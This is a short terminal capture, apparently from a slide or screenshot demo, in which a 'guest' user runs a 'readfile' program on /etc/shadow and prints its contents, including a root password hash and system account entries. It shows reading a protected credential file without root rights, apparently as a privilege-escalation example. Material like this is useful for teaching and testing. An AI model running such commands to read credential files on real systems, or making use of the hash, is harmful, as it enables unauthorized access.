 [guest@dosergeev code]$ ./readfile /etc/shadow
root:$6$L0eykNWz0Cowhqoe$HWMrdbCQ/VQX4WCdTSasZAxRiq44hQg78FSi1l66Mhxn6JH6YNyYXn58L05n55.dz8kUt/BCH
I.8GofRKcnu5.::0:99999:7:::
bin:*:19820:0:99999:7:::
daemon:*:19820:0:99999:7:::
adm:*:19820:0:99999:7:::
lp:*:19820:0:99999:7:::
sync:*:19820:0:99999:7:::
shutdown:*:19820:0:99999:7:::
halt:*:19820:0:99999:7:::
mail:*:19820:0:99999:7:::
operator:*:19820:0:99999:7:::
games:*:19820:0:99999:7:::